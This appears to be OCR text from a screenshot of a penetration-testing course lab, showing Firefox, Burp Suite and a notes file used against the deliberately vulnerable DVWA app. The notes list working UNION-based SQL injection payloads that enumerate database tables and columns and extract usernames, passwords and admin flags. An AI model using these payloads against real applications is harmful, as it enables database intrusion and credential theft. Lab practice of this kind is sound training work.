 Applications Places Leafpad Fri 07:41 1
Mozilla Firefox
http://10.20...mit=Submit# Preferences
10.20.14.211/dvwa/vulnerabilities/sqli/?id=1 union select table_name,2 from information_schema.tabl
error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'dvwa\' #' at line 1
Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
dvwa
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
0 64 76 77 61 -- -- -- -- -- -- -- -- -- -- -- -- dvwa
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
*sql
File Edit Search Options Help
Tables
union select 1,table_name,null,null,5 from information_schema.tables where table_schema = 'owasp10'%23
/dvwa/vulnerabilities/sqli/?id=1' union select table_name,2 from information_schema.tables where table_schema = 0x64 %23&Submit=Submit#
Columns
union select 1, column_name,null,null,5 from information_schema.columns where table_name = 'accounts'%23
/dvwa/vulnerabilities/sqli/?id=1' union select column_name,2 from information_schema.columns where table_name = 'users' %23&Submit=Submit#
Data
union select 1, username,password,is_admin,5 from accounts%23
/dvwa/vulnerabilities/sqli/?id=1' union select user,password from users %23&Submit=Submit#
udemy